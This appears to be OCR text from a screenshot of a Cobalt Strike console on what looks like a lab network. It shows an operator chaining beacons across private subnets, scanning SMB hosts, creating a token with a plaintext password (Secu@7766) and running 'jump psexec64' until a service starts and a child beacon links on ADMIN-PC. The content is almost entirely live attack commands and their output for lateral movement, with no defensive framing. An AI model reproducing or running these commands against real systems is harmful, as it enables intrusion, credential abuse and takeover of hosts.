 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
192.168.10.200 192.168.20.10 1 Administrator * WIN-3BFV5JU2Q4A 1.exe 2840 x64 1s
192.168.20.10 192.168.30.10 1 Administrator * WIN-3BFV5JU2Q4B 2.exe 2920 x64 636ms
192.168.30.10 192.168.30.20 1 Administrator * WIN-U7VV2NU5E5Q 3.exe 548 x64 636ms
192.168.30.20 192.168.40.20 1 SYSTEM * ADMIN-PC rundll32.exe 2696 x64 636ms
事件日志 X 监听器 X Beacon 192.168.20.10@2840 X Beacon 192.168.30.10@2920 X 目标列表 X Beacon 192.168.30.20@548 X
[+] received output:
192.168.40.10:445 (platform: 500 version: 6.3 name: WIN-U7VV2NU5E5Q domain: WORKGROUP)
192.168.40.20:445 (platform: 500 version: 6.1 name: ADMIN-PC domain: WORKGROUP)
Scanner module is complete
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token .\admin Secu@7766
[*] Tasked beacon to create a token for .\admin
beacon> jump psexec64 ADMIN-PC 4
[+] host called home, sent: 43 bytes
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_19) on ADMIN-PC via Service Control Manager (\\ADMIN-PC\ADMIN$\ef87747.exe)
[+] Impersonated WIN-U7VV2NU5E5Q\Administrator
[+] host called home, sent: 291421 bytes
[-] could not upload file: 5
[-] Could not open service control manager on ADMIN-PC: 5
[-] Could not connect to pipe: 2
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token .\administrator Secu@7766
[*] Tasked beacon to create a token for .\administrator
beacon> jump psexec64 ADMIN-PC 4
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_19) on ADMIN-PC via Service Control Manager (\\ADMIN-PC\ADMIN$\9eea294.exe)
[+] host called home, sent: 291472 bytes
[+] Impersonated WIN-U7VV2NU5E5Q\Administrator
[+] received output:
Started service 9eea294 on ADMIN-PC
[+] established link to child beacon: 192.168.40.20
[WIN-U7VV2NU5E5Q] Administrator */548 (x64) last: 636ms
beacon>